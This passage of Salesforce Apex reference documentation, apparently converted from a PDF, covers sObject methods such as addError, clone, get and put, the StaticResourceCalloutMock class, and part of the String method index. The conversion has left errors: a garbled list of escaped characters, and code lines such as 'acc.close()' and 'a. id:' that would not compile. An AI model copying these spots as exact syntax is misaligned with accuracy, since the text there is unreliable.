See [Triggers](#page-228-0) and [Trigger Exceptions](#page-244-0).



Note: This method escapes any HTML markup in the specified error message. The escaped characters are:  $\ln$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ , \u2028, \u2029, and \u00a9. This results in the HTML markup not being rendered; instead it is displayed as text in the Salesforce user interface.

#### Example

```
Trigger.new[0].myField__c.addError('bad');
```
#### **addError(errorMsg, escape)**

Places the specified error message, which can be escaped or unescaped, on the field in the Salesforce user interface, and prevents any DML operation from occurring.

#### **Signature**

public Void addError(String errorMsg, Boolean escape)

#### **Parameters**

*errorMsg*

```
Type: String
```
The error message to mark the record with.

*escape*

Type: [Boolean](#page-1975-0)

Indicates whether any HTML markup in the custom error message should be escaped (true) or not (false).

#### Return Value

Type:

#### Usage

The escaped characters are:  $\n\, z, z, x, "$ ,  $\u2028, \u2029,$  and  $\u00a9$ . This results in the HTML markup not being rendered; instead it is displayed as text in the Salesforce user interface.



Warning: Be cautious if you specify false for the *escape* argument. Unescaped strings displayed in the Salesforce user interface can represent a vulnerability in the system because these strings might contain harmful code. If you want to include HTML markup in the error message, call this method with a false *escape* argument and make sure you escape any dynamic content, such as input field values. Otherwise, specify true for the *escape* argument or call *field*. addError (String *[errorMsg](#page-2368-0)*) instead.

#### Example

Trigger.new[0].myField c.addError('Fix & resubmit', false);

## <span id="page-2370-0"></span>**clear()**

Clears all field values

#### **Signature**

public Void clear()

#### Return Value

Type: Void

#### Example

```
Account acc = new account(Name = 'Acme');
acc.clear();
Account expected = new Account();
system.assertEquals(expected, acc);
```
#### <span id="page-2370-1"></span>**clone(preserveId, isDeepClone, preserveReadonlyTimestamps, preserveAutonumber)**

Creates a copy of the sObject record.

#### **Signature**

```
public sObject clone(Boolean preserveId, Boolean isDeepClone, Boolean
preserveReadonlyTimestamps, Boolean preserveAutonumber)
```
#### **Parameters**

*preserveId*

Type: [Boolean](#page-1975-0)

(Optional) Determines whether the ID of the original object is preserved or cleared in the duplicate. If set to true, the ID is copied to the duplicate. The default is false, that is, the ID is cleared.

#### *isDeepClone*

Type: [Boolean](#page-1975-0)

(Optional) Determines whether the method creates a full copy of the sObject field or just a reference:

- If set to true, the method creates a full copy of the sObject. All fields on the sObject are duplicated in memory, including relationship fields. Consequently, if you make changes to a field on the cloned sObject, the original sObject is not affected.
- **•** If set to false, the method performs a shallow copy of the sObject fields. All copied relationship fields reference the original sObjects. Consequently, if you make changes to a relationship field on the cloned sObject, the corresponding field on the original sObject is also affected, and vice versa. The default is false.

#### *preserveReadonlyTimestamps*

Type: [Boolean](#page-1975-0)

(Optional) Determines whether the read-only timestamp fields are preserved or cleared in the duplicate. If set to true, the read-only fields CreatedById, CreatedDate, LastModifiedById, and LastModifiedDate are copied to the duplicate. The default is false, that is, the values are cleared.

#### *preserveAutonumber*

#### Type: [Boolean](#page-1975-0)

(Optional) Determines whether auto number fields of the original object are preserved or cleared in the duplicate. If set to true, auto number fields are copied to the cloned object. The default is  $false$ , that is, auto number fields are cleared.

#### Return Value

Type: [sObject](#page-2363-0) (of same type)

#### Usage

Note: For Apex saved using SalesforceAPI version 22.0 or earlier, the default value for the *preserveId* argument is true, that is, the ID is preserved.

#### Example

```
Account acc = new account(Name = 'Acme', Description = 'Acme Account');
Account clonedAcc = acc.clone(false, false, false, false);
System.assertEquals(acc, clonedAcc);
```
#### **get(fieldName)**

Returns the value for the field specified by *fieldName*, such as AccountNumber.

#### **Signature**

public Object get(String fieldName)

#### **Parameters**

*fieldName* Type: [String](#page-2384-0)

#### Return Value

Type: Object

#### Usage

For more information, see [Dynamic SOQL](#page-196-0).

#### Example

```
Account acc = new account(Name = 'Acme', Description = 'Acme Account');String description = (String)acc.get('Description');
System.assertEquals('Acme Account', description);
```
#### <span id="page-2372-0"></span>**get(field)**

Returns the value for the field specified by the field token Schema.*sObjectField*, such as, Schema.Account.AccountNumber.

#### **Signature**

public Object get(Schema.sObjectField field)

#### **Parameters**

*field* Type: [Schema.SObjectField](#page-1923-0)

#### Return Value

Type: Object

#### Usage

For more information, see [Dynamic SOQL](#page-196-0).



Note: Field tokens aren't available for person accounts. If you access Schema.Account.<fieldname>, you'll get an exception error. Instead, specify the field name as a string.

#### Example

```
Account acc = new account(Name = 'Acme', Description = 'Acme Account');
String description = (String)acc.get(Schema.Account.Description);
System.assertEquals('Acme Account', description);
```
#### **getCloneSourceId()**

Returns the ID of the entity from which an object was cloned. You can use it for objects cloned through the Salesforce user interface. If you don't use a *preserveId* parameter, of if you use a *preserveId* value of false, you can also used it for objects created using the System.SObject.clone(preserveId, isDeepClone, preserveReadonlyTimestamps, preserveAutonumber) method.

#### **Signature**

```
public Id getCloneSourceId()
```
#### Return Value

Type: [Id](#page-2135-0)

#### Usage

If A is cloned to B, B is cloned to C, and C is cloned to D, then B, C, and D all point back to A as their clone source.

#### Example

```
Account acc0 = new Account (Name = 'Acme');
insert acc0;
Account acc1 = acc0. clone();
Account acc2 = acc1. clone();
Account acc3 = acc2. clone();
Account acc4 = acc3. clone();
System.assert(acc0.Id != null);
System.assertEquals(acc0.Id, acc1.getCloneSourceId());
System.assertEquals(acc0.Id, acc2.getCloneSourceId());
System.assertEquals(acc0.Id, acc3.getCloneSourceId());
System.assertEquals(acc0.Id, acc4.getCloneSourceId());
System.assertEquals(null, acc0.getCloneSourceId());
```
#### <span id="page-2373-0"></span>**getOptions()**

Returns the database.DMLOptions object for the sObject.

#### **Signature**

```
public Database.DMLOptions getOptions()
```
#### Return Value

Type: [Database.DMLOptions](#page-1515-0)

#### Example

```
Database.DMLOptions dmo = new Database.dmlOptions();
dmo.assignmentRuleHeader.useDefaultRule = true;
Account acc = new Account (Name = 'Acme');
acc.setOptions(dmo);
Database.DMLOptions accDmo = acc.getOptions();
```
#### **getPopulatedFieldsAsMap()**

Returns a map of populated field names and their corresponding values. The map contains only the fields that have been populated in memory for the SObject instance.

#### **Signature**

```
public Map<String,Object> getPopulatedFieldsAsMap()
```
#### Return Value

Type: Map<String,Object>

A map of field names and their corresponding values.

#### Usage

The returned map contains only the fields that have been populated in memory for the SObject instance, which makes it easy to iterate over those fields. A field is populated in memory in the following cases.

- **•** The field has been queried by a SOQL statement.
- The field has been explicitly set before the call to the getPopulatedFieldsAsMap() method.

Fields on related objects that are queried or set are also returned in the map.

The following example iterates over the map returned by the getPopulatedFieldsAsMap() method after a SOQL query.

```
Account a = new Account();
a.name = 'TestMapAccount1';
insert a;
a = [select Id, Name from Account where id=:a.Id];
Map<String, Object> fieldsToValue = a.getPopulatedFieldsAsMap();
for (String fieldName : fieldsToValue.keySet()){
   System.debug('field name is ' + fieldName + ', value is ' +
        fieldsToValue.get(fieldName));
}
// Example debug statement output:
// DEBUG|field name is Id, value is 001R0000003EPPkIAO
// DEBUG|field name is Name, value is TestMapAccount1
```
This example iterates over the map returned by the get PopulatedFieldsAsMap() method after fields on the SObject are explicitly set.

```
Account a = new Account();
a.name = 'TestMapAccount2';
a.phone = '123-4567';
insert a;
Map<String, Object> fieldsToValue = a.getPopulatedFieldsAsMap();
for (String fieldName : fieldsToValue.keySet()) {
   System.debug('field name is ' + fieldName + ', value is ' +
        fieldsToValue.get(fieldName));
}
// Example debug statement output:
// DEBUG|field name is Name, value is TestMapAccount2
// DEBUG|field name is Phone, value is 123-4567
// DEBUG|field name is Id, value is 001R0000003EPPpIAO
```
The following example shows how to use the getPopulatedFieldsAsMap() method with related objects.

```
Account a = new Account();
a.name='TestMapAccount3';
insert a;
Contact c = new Contact();
c.firstname='TestContactFirstName';
c.lastName ='TestContactLastName';
c. accountid = a. id:
insert c;
```

```
c = [SELECT id, Contact.Firstname, Contact.Account.Name FROM Contact
       where id=:c.id limit 1];
Map<String, Object> fieldsToValue = c.getPopulatedFieldsAsMap();
// To get the fields on Account, get the Account object
// and call getMapPopulatedFieldsAsMap() on that object.
a = (Account)fieldsToValue.get('Account');
fieldsToValue = a.getPopulatedFieldsAsMap();
for (String fieldName : fieldsToValue.keySet()) {
   System.debug('field name is ' + fieldName + ', value is ' +
        fieldsToValue.get(fieldName));
}
// Example debug statement output:
// DEBUG|field name is Id, value is 001R0000003EPPuIAO
// DEBUG|field name is Name, value is TestMapAccount3
```
#### <span id="page-2375-0"></span>**getSObject(fieldName)**

Returns the value for the specified field. This method is primarily used with dynamic DML to access values for external IDs.

#### **Signature**

public sObject getSObject(String fieldName)

#### **Parameters**

*fieldName* Type: [String](#page-2384-0)

#### Return Value

Type: [sObject](#page-2363-0)

#### Example

```
Account acc = new account (Name = 'Acme', Description = 'Acme Account');
insert acc;
Contact con = new Contact(Lastname = 'AcmeCon', AccountId = acc.id);
insert con;
SObject contactDB =
   [SELECT Id, AccountId, Account.Name FROM Contact WHERE id = :con.id LIMIT 1];
Account a = (Account)contactDB.getSObject('Account');
System.assertEquals('Acme', a.name);
```
#### **getSObject(fieldName)**

Returns the value for the field specified by the field token Schema.*fieldName*, such as, Schema.MyObj.MyExternalId. This method is primarily used with dynamic DML to access values for external IDs.
public sObject getSObject(Schema.SObjectField fieldName)

### **Parameters**

*fieldName* Type: [Schema.SObjectField](#page-1923-0)

### Return Value

Type: [sObject](#page-2363-0)

# Example

```
Account acc = new account(name = 'Acme', description = 'Acme Account');insert acc;
Contact con = new contact (lastname = 'AcmeCon', accountid = acc.id);
insert con;
Schema.DescribeFieldResult fieldResult = Contact.AccountId.getDescribe();
Schema.SObjectfield field = fieldResult.getSobjectField();
SObject contactDB =
   [SELECT Id, AccountId, Account.Name FROM Contact WHERE id = :con.id LIMIT 1];
Account a = (Account)contactDB.getSObject(field);
System.assertEquals('Acme', a.name);
```
# **getSObjects(fieldName)**

Returns the values for the specified field. This method is primarily used with dynamic DML to access values for associated objects, such as child relationships.

# **Signature**

public sObject[] getSObjects(String fieldName)

# **Parameters**

*fieldName* Type: [String](#page-2384-0)

# Return Value

Type: [sObject\[](#page-2363-0)]

# Usage

For more information, see [Dynamic DML](#page-198-0).

```
Account acc = new account(name = 'Acme', description = 'Acme Account');
insert acc;
Contact con = new contact (lastname = 'AcmeCon', accountid = acc.id);
insert con;
SObject[] a = [SELECT id, (SELECT Name FROM Contacts LIMIT 1) FROM Account WHERE id =
:acc.id];
SObject[] contactsDB = a.get(0).getSObjects('Contacts');
String fieldValue = (String)contactsDB.get(0).get('Name');
System.assertEquals('AcmeCon', fieldValue);
```
# **getSObjects(fieldName)**

Returns the value for the field specified by the field token Schema.*fieldName*, such as, Schema.Account.Contact. This method is primarily used with dynamic DML to access values for associated objects, such as child relationships.

# **Signature**

public sObject[] getSObjects(Schema.SObjectType fieldName)

# **Parameters**

*fieldName* Type: [Schema.SObjectType](#page-1924-0)

# Return Value

Type: [sObject\[](#page-2363-0)]

# **getSObjectType()**

Returns the token for this sObject. This method is primarily used with describe information.

# **Signature**

```
public Schema.SObjectType getSObjectType()
```
# Return Value

Type: [Schema.SObjectType](#page-1924-0)

# Usage

For more information, see [Understanding Apex Describe Information](#page-185-0).

```
Account acc = new Account(name = 'Acme', description = 'Acme Account');
Schema.sObjectType expected = Schema.Account.getSObjectType();
System.assertEquals(expected, acc.getSobjectType());
```
#### **getQuickActionName()**

Retrieves the name of a quick action associated with this sObject. Typically used in triggers.

#### **Signature**

public String getQuickActionName()

#### Return Value

Type: [String](#page-2384-0)

#### Example

```
trigger accTrig2 on Contact (before insert) {
   for (Contact c : Trigger.new) {
        if (c.getQuickActionName() == QuickAction.CreateContact) {
            c.WhereFrom__c = 'GlobaActionl';
        } else if (c.getQuickActionName() == Schema.Account.QuickAction.CreateContact) {
            c.WhereFrom__c = 'AccountAction';
        } else if (c.getQuickActionName() == null) {
            c.WhereFrom__c = 'NoAction';
        } else {
            System.assert(false);
        }
   }
}
```
# **isClone()**

Returns true if an entity is cloned from something, even if the entity hasn't been saved.

#### **Signature**

```
public Boolean isClone()
```
#### Return Value

Type: [Boolean](#page-1975-0)

#### Example

```
Account acc = new Account(Name = 'Acme');
insert acc;
Account acc2 = acc.close();
```

```
// Test before saving
System.assertEquals(true, acc2.isClone());
insert acc2;
// Test after saving
System.assertEquals(true, acc2.isClone());
```
#### **put(fieldName, value)**

Sets the value for the specified field and returns the previous value for the field.

#### **Signature**

public Object put(String fieldName, Object value)

### **Parameters**

*fieldName* Type: [String](#page-2384-0) *value*

Type: Object

#### Return Value

Type: Object

#### Example

```
Account acc = new Account (name = 'test', description = 'old desc');
String oldDesc = (String)acc.put('description', 'new desc');
System.assertEquals('old desc', oldDesc);
System.assertEquals('new desc', acc.description);
```
#### **put(fieldName, value)**

Sets the value for the field specified by the field token Schema. *sObjectField*, such as, Schema.Account.AccountNumber and returns the previous value for the field.

# **Signature**

public Object put(Schema.SObjectField fieldName, Object value)

#### **Parameters**

```
fieldName
  Type: Schema.SObjectField
```
*value*

Type: Object

# Return Value

Type: Object

#### Example

```
Account acc = new Account (name = 'test', description = 'old desc');
String oldDesc = (String)acc.put(Schema.Account.Description, 'new desc');
System.assertEquals('old desc', oldDesc);
System.assertEquals('new desc', acc.description);
```
Note: Field tokens aren't available for person accounts. If you access Schema.Account.<fieldname>, you'll get an exception error.  $\mathbb{Z}$ Instead, specify the field name as a string.

#### **putSObject(fieldName, value)**

Sets the value for the specified field. This method is primarily used with dynamic DML for setting external IDs. The method returns the previous value of the field.

#### **Signature**

public sObject putSObject(String fieldName, sObject value)

#### **Parameters**

*fieldName* Type: [String](#page-2384-0) *value* Type: [sObject](#page-2363-0)

# Return Value

Type: [sObject](#page-2363-0)

# Example

```
Account acc = new Account(name = 'Acme', description = 'Acme Account');
insert acc;
Contact con = new contact(lastname = 'AcmeCon', accountid = acc.id);
insert con;
Account acc2 = new account(name = 'Not Acme');
Contact contactDB =
   (Contact)[SELECT Id, AccountId, Account.Name FROM Contact WHERE id = :con.id LIMIT 1];
Account a = (Account)contactDB.putSObject('Account', acc2);
System.assertEquals('Acme', a.name);
System.assertEquals('Not Acme', contactDB.Account.name);
```
#### **putSObject(fieldName, value)**

Sets the value for the field specified by the token Schema.sObjectType. This method is primarily used with dynamic DML for setting external IDs. The method returns the previous value of the field.

# **Signature**

public sObject putSObject(Schema.sObjectType fieldName, sObject value)

# **Parameters**

*fieldName* Type: [Schema.SObjectType](#page-1924-0) *value*

Type: [sObject](#page-2363-0)

# Return Value

Type: [sObject](#page-2363-0)

#### **recalculateFormulas()**

Recalculates all formula fields on an sObject, and sets updated field values. Rather than inserting or updating objects each time you want to test changes to your formula logic, call this method and inspect your new field values. Then make further logic changes as needed.

# **Signature**

```
public Void recalculateFormulas()
```
# Return Value

Type: Void

# Usage

This method doesn't recalculate cross-object formulas. If you call this method on objects that have both cross-object and non-cross-object formula fields, only the non-cross-object formula fields are recalculated.

SEE ALSO:

[What Are Cross-Object Formulas?](https://help.salesforce.com/HTViewHelpDoc?id=customize_cross_object.htm&language=en_US)

# **setOptions(DMLOptions)**

Sets the DMLOptions object for the sObject.

#### **Signature**

```
public Void setOptions(database.DMLOptions DMLOptions)
```
# **Parameters**

*DMLOptions* Type: [Database.DMLOptions](#page-1515-0)

# Return Value

Type: Void

# Example

```
Database.DMLOptions dmo = new Database.dmlOptions();
dmo.assignmentRuleHeader.useDefaultRule = true;
Account acc = new Account(Name = 'Acme');
acc.setOptions(dmo);
```
# StaticResourceCalloutMock Class

Utility class used to specify a fake response for testing HTTP callouts.

# Namespace

[System](#page-1948-0)

# Usage

Use the methods in this class to set the response properties for testing HTTP callouts.

<span id="page-2382-0"></span>IN THIS SECTION:

[StaticResourceCalloutMock Constructors](#page-2382-0) [StaticResourceCalloutMock Methods](#page-2383-0)

# StaticResourceCalloutMock Constructors

The following are constructors for StaticResourceCalloutMock.

#### <span id="page-2382-1"></span>IN THIS SECTION:

```
StaticResourceCalloutMock()
```
Creates a new instance of the StaticResourceCalloutMock class.

# **StaticResourceCalloutMock()**

Creates a new instance of the StaticResourceCalloutMock class.

# **Signature**

```
public StaticResourceCalloutMock()
```
# <span id="page-2383-0"></span>StaticResourceCalloutMock Methods

The following are methods for StaticResourceCalloutMock. All are instance methods.

- IN THIS SECTION:
	- [setHeader\(headerName, headerValue\)](#page-2383-1) Sets the specified header name and value for the fake response. [setStaticResource\(resourceName\)](#page-2383-2) Sets the specified static resource, which contains the response body. [setStatus\(httpStatus\)](#page-2384-1) Sets the specified HTTP status for the response. [setStatusCode\(httpStatusCode\)](#page-2384-2) Sets the specified HTTP status for the response.

#### <span id="page-2383-1"></span>**setHeader(headerName, headerValue)**

Sets the specified header name and value for the fake response.

#### **Signature**

public Void setHeader(String headerName, String headerValue)

#### **Parameters**

*headerName* Type: [String](#page-2384-0) *headerValue* Type: [String](#page-2384-0)

# <span id="page-2383-2"></span>Return Value

Type: Void

#### **setStaticResource(resourceName)**

Sets the specified static resource, which contains the response body.

# **Signature**

public Void setStaticResource(String resourceName)

# **Parameters**

*resourceName* Type: [String](#page-2384-0)

# Return Value

Type: Void

# <span id="page-2384-1"></span>**setStatus(httpStatus)**

Sets the specified HTTP status for the response.

# **Signature**

public Void setStatus(String httpStatus)

# **Parameters**

*httpStatus* Type: [String](#page-2384-0)

# Return Value

<span id="page-2384-2"></span>Type: Void

# **setStatusCode(httpStatusCode)**

Sets the specified HTTP status for the response.

# **Signature**

public Void setStatusCode(Integer httpStatusCode)

# **Parameters**

*httpStatusCode* Type: [Integer](#page-2148-0)

# <span id="page-2384-0"></span>Return Value

Type: Void

# String Class

Contains methods for the String primitive data type.

# Namespace

# [System](#page-1948-0)

# Usage

For more information on Strings, see [Primitive Data Types](#page-46-0) on page 27.

# String Methods

The following are methods for String.

#### IN THIS SECTION:

#### [abbreviate\(maxWidth\)](#page-2392-0)

Returns an abbreviated version of the String, of the specified length and with ellipses appended if the current String is longer than the specified length; otherwise, returns the original String without ellipses.

#### [abbreviate\(maxWidth, offset\)](#page-2392-1)

Returns an abbreviated version of the String, starting at the specified character offset and of the specified length. The returned String has ellipses appended at the start and the end if characters have been removed at these locations.

#### [capitalize\(\)](#page-2393-0)

Returns the current String with the first letter changed to title case.

#### [center\(size\)](#page-2393-1)

Returns a version of the current String of the specified size padded with spaces on the left and right, so that it appears in the center. If the specified size is smaller than the current String size, the entire String is returned without added spaces.

#### [center\(size, paddingString\)](#page-2394-0)

Returns a version of the current String of the specified size padded with the specified String on the left and right, so that it appears in the center. If the specified size is smaller than the current String size, the entire String is returned without padding.

#### [charAt\(index\)](#page-2394-1)

Returns the value of the character at the specified index.

#### [codePointAt\(index\)](#page-2395-0)

Returns the Unicode code point value at the specified index.

#### [codePointBefore\(index\)](#page-2396-0)

Returns the Unicode code point value that occurs before the specified index.

#### [codePointCount\(beginIndex, endIndex\)](#page-2397-0)

Returns the number of Unicode code points within the specified text range.

#### [compareTo\(secondString\)](#page-2398-0)

Compares two strings lexicographically, based on the Unicode value of each character in the Strings.

#### [contains\(substring\)](#page-2398-1)

Returns true if and only if the String that called the method contains the specified sequence of characters in *substring*.

#### [containsAny\(inputString\)](#page-2399-0)

Returns true if the current String contains any of the characters in the specified String; otherwise, returns false.

#### [containsIgnoreCase\(substring\)](#page-2399-1)

Returns true if the current String contains the specified sequence of characters without regard to case; otherwise, returns false.

#### [containsNone\(inputString\)](#page-2400-0)

Returns true if the current String doesn't contain any of the characters in the specified String; otherwise, returns false.

#### [containsOnly\(inputString\)](#page-2400-1)

Returns true if the current String contains characters only from the specified sequence of characters and not any other characters; otherwise, returns false.

#### [containsWhitespace\(\)](#page-2401-0)

Returns true if the current String contains any white space characters; otherwise, returns false.

#### [countMatches\(substring\)](#page-2401-1)

Returns the number of times the specified substring occurs in the current String.

#### [deleteWhitespace\(\)](#page-2402-0)

Returns a version of the current String with all white space characters removed.

#### [difference\(secondString\)](#page-2402-1)

Returns the difference between the current String and the specified String.

#### [endsWith\(suffix\)](#page-2403-0)

Returns true if the String that called the method ends with the specified *suffix*.

#### [endsWithIgnoreCase\(suffix\)](#page-2403-1)

Returns true if the current String ends with the specified suffix; otherwise, returns false.

#### [equals\(secondString\)](#page-2404-0)

Deprecated. This method is replaced by equals (stringOrId). Returns true if the passed-in string is not null and represents the same binary sequence of characters as the current string. Use this method to perform case-sensitive comparisons.

#### [equals\(stringOrId\)](#page-2404-1)

Returns true if the passed-in object is not null and represents the same binary sequence of characters as the current string. Use this method to compare a string to an object that represents a string or an ID.

#### [equalsIgnoreCase\(secondString\)](#page-2405-0)

Returns true if the *secondString* is not null and represents the same sequence of characters as the String that called the method, ignoring case.

#### [escapeCsv\(\)](#page-2406-0)

Returns a String for a CSV column enclosed in double quotes, if required.

#### [escapeEcmaScript\(\)](#page-2406-1)

Escapes the characters in the String using EcmaScript String rules.

#### [escapeHtml3\(\)](#page-2407-0)

Escapes the characters in a String using HTML 3.0 entities.

#### [escapeHtml4\(\)](#page-2407-1)

Escapes the characters in a String using HTML 4.0 entities.

#### [escapeJava\(\)](#page-2408-0)

Returns a String whose characters are escaped using Java String rules. Characters escaped include quotes and control characters, such as tab, backslash, and carriage return characters.

#### [escapeSingleQuotes\(stringToEscape\)](#page-2408-1)

Returns a String with the escape character (\) added before any single quotation marks in the String *s*.

#### [escapeUnicode\(\)](#page-2409-0)

Returns a String whose Unicode characters are escaped to a Unicode escape sequence.

#### [escapeXml\(\)](#page-2409-1)

Escapes the characters in a String using XML entities.

#### [format\(stringToFormat, formattingArguments\)](#page-2410-0)

Treat the current string as a pattern that should be used for substitution in the same manner as apex: outputText.

#### [fromCharArray\(charArray\)](#page-2410-1)

Returns a String from the values of the list of integers.

# [getChars\(\)](#page-2411-0)

Returns an array of character values that represent the characters in this string.

### [getCommonPrefix\(strings\)](#page-2411-1)

Returns the initial sequence of characters as a String that is common to all the specified Strings.

#### [getLevenshteinDistance\(stringToCompare\)](#page-2412-0)

Returns the Levenshtein distance between the current String and the specified String.

#### [getLevenshteinDistance\(stringToCompare, threshold\)](#page-2412-1)

Returns the Levenshtein distance between the current String and the specified String if it is less than or equal than the given threshold; otherwise, returns -1.

#### [hashCode\(\)](#page-2413-0)

Returns a hash code value for this string.

#### [indexOf\(substring\)](#page-2414-0)

Returns the index of the first occurrence of the specified substring. If the substring does not occur, this method returns -1.

#### [indexOf\(substring, index\)](#page-2414-1)

Returns the zero-based index of the first occurrence of the specified substring from the point of the given index. If the substring does not occur, this method returns -1.

#### [indexOfAny\(substring\)](#page-2415-0)

Returns the zero-based index of the first occurrence of any character specified in the substring. If none of the characters occur, returns -1.

#### [indexOfAnyBut\(substring\)](#page-2415-1)

Returns the zero-based index of the first occurrence of a character that is not in the specified substring. Otherwise, returns -1.

#### [indexOfChar\(character\)](#page-2416-0)

Returns the index of the first occurrence of the character that corresponds to the specified character value.

#### [indexOfChar\(character, startIndex\)](#page-2416-1)

Returns the index of the first occurrence of the character that corresponds to the specified character value, starting from the specified index.

#### [indexOfDifference\(stringToCompare\)](#page-2417-0)

Returns the zero-based index of the character where the current String begins to differ from the specified String.

#### [indexOfIgnoreCase\(substring\)](#page-2418-0)

Returns the zero-based index of the first occurrence of the specified substring without regard to case. If the substring does not occur, this method returns -1.

#### [indexOfIgnoreCase\(substring, startPosition\)](#page-2418-1)

Returns the zero-based index of the first occurrence of the specified substring from the point of index *i*, without regard to case. If the substring does not occur, this method returns -1.

#### [isAllLowerCase\(\)](#page-2419-0)

Returns true if all characters in the current String are lowercase; otherwise, returns false.

#### [isAllUpperCase\(\)](#page-2419-1)

Returns true if all characters in the current String are uppercase; otherwise, returns false.

#### [isAlpha\(\)](#page-2419-2)

Returns true if all characters in the current String are Unicode letters only; otherwise, returns false.

# [isAlphaSpace\(\)](#page-2420-0) Returns true if all characters in the current String are Unicode letters or spaces only; otherwise, returns false. [isAlphanumeric\(\)](#page-2420-1) Returns true if all characters in the current String are Unicode letters or numbers only; otherwise, returns false. [isAlphanumericSpace\(\)](#page-2421-0) Returns true if all characters in the current String are Unicode letters, numbers, or spaces only; otherwise, returns false. [isAsciiPrintable\(\)](#page-2421-1) Returns true if the current String contains only ASCII printable characters; otherwise, returns false. [isBlank\(inputString\)](#page-2422-0) Returns true if the specified String is white space, empty ("), or null; otherwise, returns false. [isEmpty\(inputString\)](#page-2422-1) Returns true if the specified String is empty (") or null; otherwise, returns false. [isNotBlank\(inputString\)](#page-2423-0) Returns true if the specified String is not whitespace, not empty ("), and not null; otherwise, returns false. [isNotEmpty\(inputString\)](#page-2423-1) Returns true if the specified String is not empty (") and not null; otherwise, returns false. [isNumeric\(\)](#page-2424-0) Returns true if the current String contains only Unicode digits; otherwise, returns false. [isNumericSpace\(\)](#page-2424-1) Returns true if the current String contains only Unicode digits or spaces; otherwise, returns false. [isWhitespace\(\)](#page-2425-0) Returns true if the current String contains only white space characters or is empty; otherwise, returns false. [join\(iterableObj, separator\)](#page-2425-1) Joins the elements of the specified iterable object, such as a List, into a single String separated by the specified separator. [lastIndexOf\(substring\)](#page-2426-0) Returns the index of the last occurrence of the specified substring. If the substring does not occur, this method returns -1. [lastIndexOf\(substring, endPosition\)](#page-2426-1) Returns the index of the last occurrence of the specified substring, starting from the character at index 0 and ending at the specified index. [indexOfChar\(character\)](#page-2427-0) Returns the index of the last occurrence of the character that corresponds to the specified character value. [lastIndexOfChar\(character, endIndex\)](#page-2428-0) Returns the index of the last occurrence of the character that corresponds to the specified character value, starting from the specified index. [lastIndexOfIgnoreCase\(substring\)](#page-2428-1) Returns the index of the last occurrence of the specified substring regardless of case. [lastIndexOfIgnoreCase\(substring, endPosition\)](#page-2429-0) Returns the index of the last occurrence of the specified substring regardless of case, starting from the character at index 0 and ending at the specified index. [left\(length\)](#page-2430-0) Returns the leftmost characters of the current String of the specified length.

[leftPad\(length\)](#page-2430-1)

[length\(\)](#page-2431-0)

# Returns the number of 16-bit Unicode characters contained in the String. [mid\(startIndex, length\)](#page-2431-1) Returns a new String that begins with the character at the specified zero-based *startIndex* with the number of characters specified by *length*. [normalizeSpace\(\)](#page-2432-0) Returns the current String with leading, trailing, and repeating white space characters removed. [offsetByCodePoints\(index, codePointOffset\)](#page-2432-1) Returns the index of the Unicode code point that is offset by the specified number of code points, starting from the given index. [remove\(substring\)](#page-2433-0) Removes all occurrences of the specified substring and returns the String result. [removeEnd\(substring\)](#page-2433-1) Removes the specified substring only if it occurs at the end of the String. [removeEndIgnoreCase\(substring\)](#page-2434-0) Removes the specified substring only if it occurs at the end of the String using a case-insensitive match. [removeStart\(substring\)](#page-2434-1) Removes the specified substring only if it occurs at the beginning of the String. [removeStartIgnoreCase\(substring\)](#page-2435-0) Removes the specified substring only if it occurs at the beginning of the String using a case-insensitive match. [repeat\(numberOfTimes\)](#page-2435-1) Returns the current String repeated the specified number of times. [repeat\(separator, numberOfTimes\)](#page-2436-0)

Returns the current String padded with spaces on the left and of the specified length.

Returns the current String repeated the specified number of times using the specified separator to separate the repeated Strings.

# [replace\(target, replacement\)](#page-2437-0)

Replaces each substring of a string that matches the literal target sequence *target* with the specified literal replacement sequence *replacement*.

# [replaceAll\(regExp, replacement\)](#page-2437-1)

Replaces each substring of a string that matches the regular expression *regExp* with the replacement sequence *replacement*.

# [replaceFirst\(regExp, replacement\)](#page-2438-0)

Replaces the first substring of a string that matches the regular expression *regExp* with the replacement sequence *replacement*.

# [reverse\(\)](#page-2438-1)

Returns a String with all the characters reversed.

# [right\(length\)](#page-2439-0)

Returns the rightmost characters of the current String of the specified length.

# [rightPad\(length\)](#page-2439-1)

Returns the current String padded with spaces on the right and of the specified length.

# [split\(regExp\)](#page-2440-0)

Returns a list that contains each substring of the String that is terminated by either the regular expression *regExp* or the end of the String.

# [split\(regExp, limit\)](#page-2441-0)

Returns a list that contains each substring of the String that is terminated by either the regular expression *regExp* or the end of the String.

# [splitByCharacterType\(\)](#page-2441-1)

Splits the current String by character type and returns a list of contiguous character groups of the same type as complete tokens.

# [splitByCharacterTypeCamelCase\(\)](#page-2442-0)

Splits the current String by character type and returns a list of contiguous character groups of the same type as complete tokens, with the following exception: the uppercase character, if any, immediately preceding a lowercase character token belongs to the following character token rather than to the preceding.

[startsWith\(prefix\)](#page-2442-1)

Returns true if the String that called the method begins with the specified *prefix*.

# [startsWithIgnoreCase\(prefix\)](#page-2443-0)

Returns true if the current String begins with the specified prefix regardless of the prefix case.

# [stripHtmlTags\(htmlInput\)](#page-2443-1)

Removes HTML markup from the input string and returns the plain text.

# [substring\(startIndex\)](#page-2444-0)

Returns a new String that begins with the character at the specified zero-based *startIndex* and extends to the end of the String.

# [substring\(startIndex, endIndex\)](#page-2444-1)

Returns a new String that begins with the character at the specified zero-based *startIndex* and extends to the character at *endIndex* - 1.

# [substringAfter\(separator\)](#page-2445-0)

Returns the substring that occurs after the first occurrence of the specified separator.

# [substringAfterLast\(separator\)](#page-2445-1)

Returns the substring that occurs after the last occurrence of the specified separator.

# [substringBefore\(separator\)](#page-2446-0)

Returns the substring that occurs before the first occurrence of the specified separator.

# [substringBeforeLast\(separator\)](#page-2446-1)

Returns the substring that occurs before the last occurrence of the specified separator.

# [substringBetween\(tag\)](#page-2447-0)

Returns the substring that occurs between two instances of the specified *tag* String.

# [substringBetween\(open, close\)](#page-2447-1)

Returns the substring that occurs between the two specified Strings.

# [swapCase\(\)](#page-2448-0)

Swaps the case of all characters and returns the resulting String by using the default (English US) locale.

# [toLowerCase\(\)](#page-2448-1)

Converts all of the characters in the String to lowercase using the rules of the default (English US) locale.

# [toLowerCase\(locale\)](#page-2449-0)

Converts all of the characters in the String to lowercase using the rules of the specified locale.

